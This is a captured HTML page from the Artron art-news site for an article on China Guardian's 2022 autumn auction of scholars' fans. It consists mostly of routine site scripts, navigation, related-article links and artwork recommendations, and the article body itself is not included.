

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221115/n1116372.html
body_size: 22974
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221115/n1116372.html" />
    <title>中国嘉德2022秋拍 | 清风珍一握——文人漫生活专场撷珍_拍场快递_雅昌新闻</title>
    <meta name="description" content="中国嘉德2022秋拍 | 清风珍一握——文人漫生活专场撷珍"/>
    <meta name="keywords" content="2022秋拍_中国嘉德_扇_文人漫生活"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221115/n1116372.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1116372,
                            "title": "中国嘉德2022秋拍 | 清风珍一握——文人漫生活专场撷珍",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1116372&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1116372&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1116372"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                            <a href="http://auction.artron.net/" class="base">拍卖收藏</a><a
                        href="http://auction.artron.net/morenews.php?column_id=57"
                        class="lastLink">拍场快递</a>
            <strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
                        <div class="advSpecial" style="display:block;">
                <a class="advExhLink" href="http://auction.artron.net/ZGJD-0005/PMH214514/PZ2057109" target="_blank">
                    <strong class="tit">[中国嘉德]文人漫生活</strong>
                    <span class="advExTime">2022-11-27</span>
                    <b class="advExTag"></b>
                </a>

            </div>
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1116372.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1116372                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1116372   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-23 17:27:29</span><a target="_blank"
                                                                            href="/20260123/n1147790.html">中国嘉德2026春拍征集，2月6日-8日走进东京</a>
                    </li>
                                        <li><span class="time">2026-01-21 09:51:17</span><a target="_blank"
                                                                            href="/20260121/n1147723.html">中国嘉德2026秋拍征集，1月28日-29日开启北京站</a>
                    </li>
                                        <li><span class="time">2026-01-20 17:01:06</span><a target="_blank"
                                                                            href="/20260120/n1147712.html">中国嘉德“118线上嘉年华”丨新春的笔触：当代文人的故事新编</a>
                    </li>
                                        <li><span class="time">2026-01-19 15:47:31</span><a target="_blank"
                                                                            href="/20260119/n1147663.html">中国嘉德“118线上嘉年华”丨文心墨韵 福启新藏——今水墨综述</a>
                    </li>
                                        <li><span class="time">2026-01-16 10:59:02</span><a target="_blank"
                                                                            href="/20260116/n1147620.html">中国嘉德“118线上嘉年华”丨梅竹报喜 傲雪迎春——《嘉画》专场</a>
                    </li>
                                        <li><span class="time">2026-01-16 10:11:14</span><a target="_blank"
                                                                            href="/20260116/n1147617.html">中国嘉德2026春拍征集1月18日开启天津站，哏都的“包袱”，是时候</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
